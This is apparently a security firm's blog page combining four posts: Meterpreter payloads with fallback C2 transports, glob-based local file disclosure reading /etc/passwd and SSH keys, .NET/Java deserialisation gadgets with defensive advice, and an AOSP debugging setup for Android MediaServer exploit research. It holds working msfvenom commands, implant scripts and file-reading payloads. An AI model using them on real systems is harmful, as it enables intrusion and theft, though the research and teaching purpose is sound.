• Your shield in Cyber Security

Multiple Transports in a Meterpreter Payload

Updated: Jul 21, 2020

It’s no secret that we’re big fans of the Metasploit Framework for red-team operations. Every now and again, we come across a unique problem and think “Wouldn’t it be great if Metasploit could do X?”


Often, after some investigation, it turns out that it is actually possible! But unfortunately, some of these great features haven’t had the attention they deserve. We hope this post will correct that for one feature that made our life much easier on a recent engagement.


Once Meterpreter shellcode has been run; whether from a phish, or some other means, it will reach out to the attacker’s Command and Control (C2) server over some network transport, such as HTTP, HTTPS or TCP. However, in an unknown environment, a successful connection is not guaranteed: firewalls, proxies, or intrusion prevention systems might all prevent a certain transport method from reaching out to the public Internet.

Repeated trial and error is sometimes possible, but not always. For a phish, clicks come at a premium. Some exploits only give you one shot to get a shell, before crashing the host process. Wouldn’t it be great if you could send a Meterpreter payload with multiple fallback communication options? (Spoiler: you can, though it’s a bit fiddly)


Transports


Before we get there, let’s take a step back. Meterpreter has the ability to have multiple “transports” in a single implant. A transport is the method by which it communicates to the Metasploit C2 server: TCP, HTTP, etc. Typically, Meterpreter is deployed with a single transport, having had the payload type set in msfvenom or in a Metasploit exploit module (e.g. meterpreter_reverse_http).

But after a connection has been made between the implant and the C2 server, an operator can add additional, backup transports. This is particularly useful for redundancy: if one path goes down (e.g. your domain becomes blacklisted), it can fall back to another.

A transport is defined by its properties:

  • The type of transport (TCP, HTTP, etc.)

  • The host to connect to

  • The port to connect on

  • A URI, for HTTP-based transports

  • Other properties such as retry times and timeouts

Once a Meterpreter session has been set up, you can add a transport using the command transport add and providing it with parameters (type transport to see the options).


Extension Initialisation Scripts


Meterpreter also has the concept of “extensions” which contain the vast majority of Meterpreter’s functionality. By default, the stdapi  extension (containing the most basic functionality of Meterpreter) is loaded during session initialisation. Other extensions, such as Kiwi (Mimikatz), PowerShell, or Incognito, can be added dynamically at runtime by using the load command.


When creating stageless payloads, msfvenom allows for including extensions to be pre-loaded; so rather than having to send them across the wire after session initialisation, they are already set up ready to go. You can do this with the extensions parameter.


One neat feature which we think hasn’t gotten nearly enough attention is the ability to run a script inside the PowerShell and Python extensions, if they have been included in a stageless payload. The script, if included, is run after all of the extensions are loaded, but before the first communication attempt.


This provides the ability to add extra transports to the Meterpreter implant before it has even called back to the C2. This is made much easier by using the provided PowerShell bindings for this functionality; with the Add-TcpTransport and Add-WebTransport functions.


This is extremely useful in situations where the state of the target’s network is unknown: perhaps a HTTPS transport will work, or maybe it’ll be blocked, or the proxy situation will cause it to fail. Maybe TCP will work on port 3389. By setting up multiple transports in this initialisation script, Meterpreter will try each of them (for a configurable amount of time), before moving on to the next one.


To do this:

  • Create a stageless meterpreter payload, which pre-loads the PowerShell extension. The transport used on the command line will be the default

  • Include a PowerShell script as an “Extension Initialisation Script” (parameter name is extinit, and has the format of <extension name>,<absolute file path>). This script should add additional transports to the Meterpreter session.

  • When the shellcode runs, this script will also run

  • If the initial transport (the one specified on the command line) fails, Meterpreter will then try each of these alternative transports in turn


The command line for this would be:

msfvenom -p windows/meterpreter_reverse_tcp lhost=<host> lport=<port> sessionretrytotal=30 sessionretrywait=10 extensions=stdapi,priv,powershell extinit=powershell,/home/ionize/AddTransports.ps1 -f exe 

Then, in AddTransports.ps1 :

Add-TcpTransport -lhost <host> -lport <port> -RetryWait 10 -RetryTotal 30
Add-WebTransport -Url http(s)://<host>:<port>/<luri>&nbsp;-RetryWait 10 -RetryTotal 30 
 

Some gotchas to be aware of:

  • Make sure you include the full path to the extinit parameter (relative paths don’t appear to work)

  • Ensure you configure how long to try each transport before moving on to the next.

  • RetryWait is the time to wait between each attempt to contact the C2 server

  • RetryTotal is the total amount of time to wait before moving on to the next transport

  • Note that the parameter names for retry times and timeouts are different between the PowerShell bindings and the Metasploit parameters themselves: in the PowerShell extension, they are RetryWait and RetryTotal; in Metasploit they are SessionRetryWait and SessionRetryTotal (a tad confusing, as they relate to transports, not sessions)


Huge thanks to @TheColonial for implementing this feature, and for helping us figure out how to use it.

Stay Up to Date

Latest News

Taking Local File Disclosure to the Next Level

I recently discovered a path traversal vulnerability on a bash script exposed through the cgi-bin directory on an Apache server. Using the vulnerability, I was able to read arbitrary files on the remote system (as long as the access controls of the Apache user allowed it).


This allowed me to download known files to better understand the target. I poked around the /etc and /var/log/ directories, grabbing select files such as passwd, httpd.conf, access_log and error_log. This revealed the operating system to be SunOS 5.10 (which is the same as Solaris 10), a list of users, the web root, and exact names of various files within the web root.


One of the limitations of a file disclosure vulnerability is that you need to know the exact name of the file you want to read. This is fine for reading well-known files that should always exist, such as /etc/passwd; but to read many of the more interesting files, some investigation and educated guessing needs to be done.


Sometimes the information gleaned from reading a well-known file can be helpful in finding other useful files. For example, by reading /etc/passwd, a list of valid usernames can be found. From that, I checked all users’ home directories for poorly-protected SSH private keys (id_rsa). In addition, we were able to steal some of the source code of the application, using filenames discovered within the Apache logs.


Analyzing the source code showed no command injection vulnerabilities or otherwise potentially-dangerous functionality such as arbitrary file writes.


I wanted the ability to list directory contents and perform a more in-depth search on the target. A little-known method that I discovered during OSCP is the ability to download the locatedb (/var/cache/locate/locatedb) or mlocate.db (/var/lib/mlocate/mlocate.db) files. You can then use inspect the downloaded database using the locate command to find files on the target. It turns out that SunOS 5.10 does not have the locate command and consequently the locate databases were not present.


Since the vulnerability was occurring through a Bash script, globbing was being performed on the path. Globbing is essentially wildcard matching on pathnames. The two examples below will print the contents of /etc/passwd. The question mark matches any single characters, and the square brackets match any one character given in the bracket.

cat /???/????wd
cat /???/[opqrstuvwxyz]????d 

This is useful because it gives us the ability to read files, even if we don’t know their exact name. This can be achieved by continually appending the ? symbol to a pathname. Once you match a valid file the contents should be returned. Example:

/var/apache2/cgi-bin/?
/var/apache2/cgi-bin/??
/var/apache2/cgi-bin/???
/var/apache2/cgi-bin/????
 

Depending on the behavior of the local file disclosure, matching multiple files might break the application. In our case, if the globbing matched multiple files, no data was returned. However, I was able to differentiate between zero matches, one match and multiple matches with the response returning an error message, the file contents or nothing, respectively. In the case of the pattern matching multiple files, the bracket wildcard was used to drill down to a single file:

 
/var/apache2/cgi-bin/?????
/var/apache2/cgi-bin/[abcdefghijklmno]????
/var/apache2/cgi-bin/[jklmno]????
/var/apache2/cgi-bin/[mno]????
/var/apache2/cgi-bin/[o]????
/var/apache2/cgi-bin/o[abcdefghijklmno]???
 

The example uses a binary search pattern to be efficient. If all you require is the files contents, you can safely stop after retrieving each file. The technique can also be used to disclose the full filename, and consequently determine a list of directory contents. This is especially useful for the cgi-bin, were full filename are required to execute the script.


This would be painful by hand, so I created a tool to automate the process. I was now able to download the remaining source code, search home directories for credentials left in cleartext, check the temp folder for anything suspicious, view Samba shares, etc. I never ended up compromising the target, but it was an excellent learning process.

Stay Up to Date

Latest News

Deserialisation Vulnerabilities

Updated: Jul 21, 2020

Seemingly one of the most overlooked security vulnerabilities in the web applications that we test is the deserialization of untrusted data. I say overlooked because awareness of this issue seems to be comparatively low among web developers. Contrast that with the severity of this class of vulnerability (an attacker running arbitrary code on your web server), and the fact that it is present in the more common modern web application frameworks (.NET and Java), and you have a dangerous situation. OWASP recently recognised this, moving it into their Top 10 Most Critical Web Application Security Risks.

If you are deserialising any data; whether that be through JSON, XML, or Binary deserialisation, there is a chance that your code is vulnerable to this type of attack.

The dangers of deserialisation in the .NET framework in particular have only recently been demonstrated, with practical attacks having been publicised just last year. Examples in this article will largely refer to .NET code, but the principles apply to many languages; especially Java. This is not intended to be a comprehensive review of all possible attacks, as the subject is quite deep; but it will help to catch the vast majority of the issues we see.

So what is this vulnerability?

Deserialisation is the process of turning a stream of bytes into a fully-formed object in a computer’s memory. It makes the job of a programmer much simpler: less effort spent parsing complicated data structures: just let the framework handle it for us!

One aspect of deserialisation that is important to understand; both from the point of view of functionality, as well as security; is that simply filling in an object’s internal properties may not be sufficient to reconstruct it. Some code may have to run to complete the process: think of hooking up internal references to sub-objects, or global objects, or ensuring that data is normalised, etc. In .NET, for example, this is done using the OnDeserialized and OnDeserializing attributes, as well as OnDeserialization callbacks.

The big problem with deserialisation arises when an attacker can coerce another system to deserialise an object of an unexpected type. If the code doing the deserialising trusts whatever type it receives, that’s where things start to go south. Take the following code for example:

Vulnerable deserialisation code:

byte[] value = `user-controlled data`; MemoryStream memoryStream = new MemoryStream(value); var formatter = new BinaryFormatter(); MyType deserialized = (MyType)formatter.Deserialize(memoryStream); // Cast the object to the expected type deserialized.SomeMethod();

At first glance, it appears as though we’re checking that the serialised object that we receive is of the correct type. We certainly verify it before using the object.

From an attacker’s point of view, however, the code does the following:

  • Receive data from an attacker

  • Determine the type of object that the attacker wants to use

  • Run all the deserialisation callbacks for that type of object, using the data sent by the attacker as parameters

  • Then, a type check is performed, which will fail… but the damage has already been done: we have run the OnDeserialized method of an unexpected type!

  • Then, eventually, run the object’s finaliser (upon being cleaned up by the garbage collector)


But what’s the big problem with that? An attacker can’t just create their own type, and send it over the wire to be deserialized. However, what if there were a built-in type which could be leveraged to perform some malicious action?

Well, security researchers have done just that: various types, which are built-in to their respective frameworks (.NET, Java, etc.) have been discovered, which, upon being deserialised, can be leveraged to perform malicious actions, including executing arbitrary code on the server. Even if the code immediately checks “Was this the expected type?” (as in the above example), the damage has already been done by the very act of deserialising.

Take, for example, the .NET type SortedSet.
Upon deserialisation, a SortedSet needs to make sure that it is indeed sorted; otherwise its internal state would essentially be corrupted. So, in its deserialisation callback, the SortedSet class calls its sorting function to make sure everything’s as it should be.

To allow programmers the flexibility to sort items according to their own business rules, the SortedSet class allows the programmer to set an alternative sorting function, as long as it is a method that receives two parameters of the expected type. So an attacker can send a malicious payload that does the following:

  1. Create a SortedSet<string> object that contains two values, say for example “cmd” and “/c ping 127.0.0.1”

  2. Configure the SortedSet  to use the method Process.Start(string process, string arguments) to “sort” its entries. This method, while not being used for its intended purpose, technically meets the criteria above: it’s a method that takes two strings as parameters.

  3. Serialise the SortedSet, and send it to the vulnerable system.

Upon being deserialised, in its callback, the vulnerable system will attempt to “sort” the set by calling Process.Start(“cmd”,”/c ping 127.0.0.1″) which will in turn run an arbitrary command (in this case, a ping command). The thread will immediately throw an exception because Process.Start returns an unexpected type… but again, the damage has already been done, as the command is already running in a separate process.

This clever hack was discovered by James Forshaw of Google Project Zero. Check out his original blog post for a more technical explanation.

The GitHub project ysoserial.net contains a list of other “gadgets” that can be used for code execution in .NET, and will create payloads to exploit vulnerable code. Some of these gadgets have been patched by Microsoft, but the majority are difficult to fix, as they would require breaking changes to the Framework. They are thus still currently available to attackers, despite having been public for over a year.

The Jackson deserialisation library for Java has taken a more aggressive approach in accepting breaking changes; in that, as researchers have found gadgets that can be used for code execution, they are added to a “blacklist” of types which will be prevented from being deserialised. This is somewhat of a “whack-a-mole” approach: it will complicate exploitation for code that is already vulnerable; but should by no means be relied upon to prevent newly-discovered attacks. Known Java deserialisation attacks can be found in the ysoserial GitHub project.

It’s alright, I’m encrypting the serialised data

Cryptography is hard. Even modern ciphers such as AES can be used in an insecure way. We often find incorrectly-implemented cryptography in the websites we test, allowing us to read, and sometimes inject our own data. Or perhaps the encryption key is sitting in a file that an attacker might be able to read through a file disclosure attack, or a temporary server misconfiguration. If you are relying on cryptography as your only protection mechanism against this attack, you’re living dangerously close to the edge.

What can I do about it?

Quite often, deserialisation is just the wrong design pattern, especially for web applications. This is especially true when serialised objects are passed between the client and server to maintain state. Removing the attack surface completely by never accepting serialised objects from the user is often the safest and most correct solution.

If you insist upon using deserialisation, though, how can you avoid this vulnerability? The core problem for deserialisation attacks is that, by controlling the type of an object, an attacker is able to run code that was not intended to be run as part of the vulnerable program. As a result, a developer must configure the deserialiser to check the type of the serialised object before deserialising.

Different deserialisers behave differently in this respect, so it bears going through the main ones that are used:


.NET


A review of .NET deserialization mechanisms was performed by Alvaro Muñoz and Olexsandr Mirosh for the 2017 Black Hat conference, and their whitepaper contains detailed information about all major deserialisation libraries in .NET. By way of summary:

If you are using the BinaryFormatter type to deserialise, you are almost certainly vulnerable to this attack, as your code will by default just deserialise whatever type an attacker wants it to. Our advice is to never use this class with untrusted data at all; however you can configure BinaryFormatter to be more secure by restricting the valid deserialised types using the SerializationBinder class.


If you are using Newtonsoft’s Json.Net deserialiser, this is secure-by-default; but it can be accidentally configured to be vulnerable. Specifically, before deserialising an object, the serialised type will be checked to ensure it is the same as the expected type, thus removing an attacker’s ability to control the type of an object. However, a developer may wish to allow subclasses of an expected type, and may configure deserialisation to be polymorphism-friendly by setting the TypeNameHandling property to have a value other than None. As soon as this is done, a door is opened for an attacker: if any deserialised field, either in the parent object, or in some sub-object, is of type System.Object, an attacker will now be allowed to place whatever type they wish into that field, including one of the unsafe code-execution “gadgets”.

XmlSerializer is even harder to make vulnerable, however it has been known to happen. By using .NET generics with a static type, XmlSerializer will prevent arbitrary types from being used, at the expense of some flexibility for the developer. However, if a program’s code sets the expected deserialisation type dynamically (say for example by inspecting the Xml and setting the expected type using reflection), an attacker once again has control over the type that will be deserialised. Using XmlSerializer with a static expected type is secure.

Most other built-in .NET deserialisation libraries use BinaryFormatter or XmlSerializer internally, and would thus inherit their security properties. Other 3rd-party deserialisation libraries also exist, and Muñoz and Mirosh’s paper examines some of them.


Java


The ObjectInputStream.readObject method will deserialise whatever serialised Java object it is given, making it comparable to .NET’s BinaryFormatter class in both its flexibility and its attack surface.


The Jackson JSON deserializer has a similar attack surface to Json.Net, in that it is secure-by-default; but by enabling polymorphic behaviour through the ObjectMapper.enableDefaultTyping() method, arbitrary subclasses may be created.


The bottom line


Deserialisation is a highly flexible and convenient tool for developers… which unfortunately means it’s also highly flexible and convenient for hackers. If you’re deserialising data anywhere in your code, make sure you consider the security implications… or better yet, don’t use deserialisation at all, if you can avoid it. And if you’re a developer, there’s nothing quite like performing this attack on your own code, to give yourself a better understanding of the risks.

Stay Up to Date

Latest News

Android Exploit Development with the Android Open Source Project Toolchain

In 2015 a group of vulnerabilities labelled as Stagefright gained notoriety for their ability to hack your device via MMS message and then to remove all evidence of the message. Since then there has been an alarming number of critical vulnerabilities discovered and reported which affect the internal MediaServer and its subcomponents. In 2016 alone, out of the 73 code execution vulnerabilities discovered in Android, 49 of these affected the MediaServer. While the prevalence of these vulnerabilities is concerning, they are multiplied by the following issues:

  1. the MediaServer service runs with very high privileges (set in the /init.rc file – see page 17 of jduck’s blackhat presentation) which includes full access to camera, audio and networking;

  2. Google has taken a much more focused effort of finding and fixing this issues in the Android Open Source Project (AOSP) as can be see by looking through Android Security Bulletins. However, there can be a large delay between when fixes are committed to the source and when phone vendors release patches;

  3. Google has taken the step of redesigning the whole MediaServer framework in Android Nougat (version 7.0) for better security and to add a higher level of permission granularity. However, as at May 2, 2017, 93% of all Android devices in use are still using version 6 or earlier; and

  4. Android has recently eclipsed Windows as the most used operating system.

The combination of these issues means that until Android 7 takes a larger market share, there are serious concerns over the security of Android devices and the impact they have in organisations supporting BYOD policies.

The Media Framework and Source Code The MediaServer is responsible for the viewing and recording of any multimedia (audio and video). Prior to Android 7 each of the underlying components (AudioFlinger, AudioPolicyService, MediaPlayer, ResourceManagerService, CameraService, SoundTriggerHwService, RadioService) were all instantiated as threads within the MediaServer process.

Figure 1 shows the changes in the Media Framework in Android 7 compared to prior versions:


The source code for MediaServer for any version of Android can be accessed in the AOSP repository. To review the source code or build the source to run the emulator or to deploy to a device you need to allow 100-150GB of space. Follow the steps from https://source.android.com/source/requirements.html. For my build I used an Ubuntu 16.04 LTS (64bit) host system and since we want to work with a vulnerable version of Lollipop we require OpenJDK7.

When initalising the repo client I used:

repo init -u https://android.googlesource.com/platfrom/manifest -b android-5.0.1_r1
 

and sync the repository:

repo sync

If you are working with different versions of Android be sure to stash any changes with git and ensure that the repo sync completes without errors. Building the AOSP Toolchain and running the Emulator Following the instructions from https://source.android.com/source/building.html you can decide what target you want your Android build to run on. You can type the lunch command to see what options are available. When adding code for other devices not listed already you can use the add_lunch_combo command.

For this build we are just using the built in emulator which uses a qemu kernel and i386 architecture. Choosing the i386 architecture and using the GPU means that you will have an emulator that performs well within your desktop environment.

When you have reviewed the instructions from the Android site and prepared your build environment you can setup the build environment makefiles with:

launch aosp_x86-eng
 

And then to build the environment:

make -jN

where N is the number of CPU cores you have access to.

Once you have successfully built Android you can now run the emulator. I build an SD card and setup a script to run the emulator. You could also setup an Android Virtual Device (AVD) to run the emulator in.

You need to create a SD card image for some of the default apps to work properly: mksdcard -l sdcard 2048M out/target/product/generic_x86/sdcard.img

This is the script I use to run the emulator:

#!/usr/bin/env bash
 
. ~/WORKING_DIRECTORY/build/envsetup.sh
export LD_LIBRARY_PATH=~/WORKING_DIRECTORY/prebuilts/android-emulator/linux-x86_64/lib/:$LD_LIBRARY_PATH
export ANDROID_PRODUCT_OUT=~/WORKING_DIRECTORY/out/target/product/generic_x86
 
ANDROID_SDK_LINUX=~/WORKING_DIRECTORY
ANDROID_BUILD_OUT=~/WORKING_DIRECTORY/out
ANDROID_BUILD=${ANDROID_BUILD_OUT}/target/product/generic_x86
 
echo "Out: " ${ANDROID_BUILD}
${ANDROID_SDK_LINUX}/prebuilts/android-emulator/linux-x86_64/emulator64-x86 \
 -sysdir ${ANDROID_BUILD} \
 -system ${ANDROID_BUILD}/system.img \
 -ramdisk ${ANDROID_BUILD}/ramdisk.img \
 -data ${ANDROID_BUILD}/userdata.img \
 -kernel ${ANDROID_SDK_LINUX}/prebuilts/qemu-kernel/x86/kernel-qemu \
 -sdcard ${ANDROID_BUILD}/sdcard.img \
 -memory 2048 \
 -gpu on \
 -ports 5554,5555 \
 -partition-size 1024 \
 -skindir ${ANDROID_SDK_LINUX}/development/tools/emulator/skins \
 -skin WVGA800
 

And you should have the emulator running like this…


Use the command:

adb devices

to see if the emulator is successfully connected to the Android debugging interface. I usually build open source file manager and terminal apps with Android studio to run on the device and use this command to install the apps:

adb install ../path/to/apk/filez

Working with the AOSP Toolchain Now we are ready to work with the AOSP Toolchain to test vulnerable code to develop proof of concept exploits.

To begin to understand how to do this a good example is Hanan Be’er’s Metaphor – A (real) real-life Stagefright exploit. This paper explores an exploit written for the CVE-2015-3864 exposure. The exploit crafts a MPEG4 file targeting an overflow bug in the timed text subtitle functionality of the Codec. We will demonstrate how to use GDB to run MediaServer to reach and access the vulnerable code sections although this exploit won’t successfully execute as it is specifically written for specific Android devices running the arm processor.

First determine the process id that the MediaServer is running as

Next we need to attach a gdbserver to the process. The AOSP Toolchain automatically includes a gdbserver in the Android build and the main way Android debugging is done is through attaching the gdb client to the gdbserver running on the device

Now the android device has gdbserver listening on port 33333 and is now attached to the MediaServer and the MediaServer is paused.

We can forward communications on this port through to our local desktop environment using

adb forward tcp:33333 tcp:33333

Before we start the gdb client we need to run a MPG4 file with subtitles – you will need to find a sample video online for this. You can then use the adb push command to load a file onto the device i.e. adb push your.mp4 /sdcard/. If you don’t run the MPG4 first and start the gdb client and attach it to the gdbsever will lock the device up.

The next step is to step up our local gdb environment to work with. The easiest thing to do is to setup a ~/.gdbinit file

 
file ~/WORKING_DIRECTORY/out-i386/target/product/generic_x86/symbols/system/bin/mediaserver
set solib-search-path ~/WORKING_DIRECTORY/out-i386/target/product/generic_x86/symbols/system/lib:~/WORKING_DIRECTORY/out-i386/target/product/generic_x86/symbols/system/lib/soundfx/:~/WORKING_DIRECTORY/out-i386/target/product/generic_x86/symbols/system/lib/hw/
 
set tcp auto-retry on
 
target remote :33333
 

This is executed everything you start gdb – setups the symbol tables for the MediaServer process and adds the shared libraries symbol tables for 72 libraries that the MediaServer process uses. Using tcp auto-retry helps to prevent packet drop/timeouts which can cause the gdb client to crash. The final command connects the gdb client to the gdb server.


Now you can use the local version the gdb client built within the AOSP (x86_64-linux-android-gdb) to control the execution of MediaServer and inspect the CPU registers



Here we have set a breakpoint to the vulnerable code in the MPEG4Extractor.cpp file in the paper we are using with the Stagefright exploit. We can then query the register values and see information about the threads running. You can also try using your host GDB client and load GDB enhancements like the Python Exploit Development Assistance for GDB

which gives you access to view the current state and the registers and is more useful when exploit developing or testing.


Testing Other Vulnerabilities If we look other critical CVEs for the Android MediaServer we can see Google internal bug reference numbers. We can use these nuggets to find where the vulnerable code is. Picking one at random we can look at CVE-2015-6609. This looks interesting as it suggests that a crafted audio file can exploit a privileged buffer overflow in the libutils library.

We can use the internal bug number (22953624) to find the vulnerable code in the source code (https://android.googlesource.com/platform/system/core/+/38c06b1%5E%21/).


The section of code that has the vulnerability:


We now know how to set a breakpoint for this code spot and we can begin to see if this code is exploitable by crafting audio files.

Where To From Here In the next blog we will look at how to use the Android Open Source Project Toolchain to learn how to write PoC exploits beginning with playing with Android on a Raspberry Pi to look at the arm processor architecture. We will also explore how to write shellcode and reverse shells using the Android Native Development Kit (NDK) for specific Android versions and processor types.

Stay Up to Date

Latest News